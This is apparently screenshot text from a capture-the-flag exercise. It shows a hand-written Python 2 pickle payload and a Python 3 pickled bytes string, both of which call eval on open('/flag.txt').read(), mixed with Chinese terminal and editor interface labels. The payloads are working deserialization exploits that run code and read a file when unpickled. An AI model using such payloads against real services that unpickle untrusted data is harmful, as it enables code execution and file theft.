 >>> print a
Python2
c__builtin__
eval
p0
(S"open('/flag.txt','r').read()"
p1
tp2
Rp3
.
>>>
Default Quick C... 双击此处添加一个新的按钮。
35:22 SSH2 xterm 91x10 10,5 1 会话 CAP NUM
Python3
问题 输出 终端 调试控制台 端口 Code
[Running] python -u "e:\OneDrive\桌面\test.py"
b"\x80\x04\x958\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c\x1copen('/flag.txt','r').read()\x94\x85\x94R\x94."